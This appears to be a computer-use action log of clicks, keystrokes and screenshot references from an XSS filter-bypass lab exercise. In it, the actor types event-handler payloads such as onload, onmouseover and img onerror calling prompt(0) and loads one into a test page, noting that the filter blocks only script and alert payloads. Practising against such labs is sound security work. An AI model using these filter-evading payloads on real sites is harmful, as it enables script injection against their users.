
type("<body onload='prompt")

type("(0)'> ")

type("<I")

type("NPUT on")

type("mouseover='prompt(0)'>")

left_click(826, 319)
type("--Letus try ")

type("this")
- Copy the <img src='xxx' onerror='prompt(0)'> payload from the notes
left_click_drag(737, 319, 2, 314)

right_click(45, 320)
left_click(71, 341)
left_click(143, 450)
key("alt+Tab")

- Close the source tab and load example 5 with the pasted img payload, triggering prompt 0
left_click(341, 61)

left_click_drag(281, 90, 477, 90)
key("BackSpace")

right_click(476, 94)
left_click(500, 156)

left_click_drag(425, 94, 500, 87)
key("Return")

key("alt+Tab")
- Below the payloads, write 'whohhhhhhoooooo ! actually it was blocking The Script and alert payloads....'
key("Return")

key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
type("whohhhhhhoooooo ! ")

type("ac")
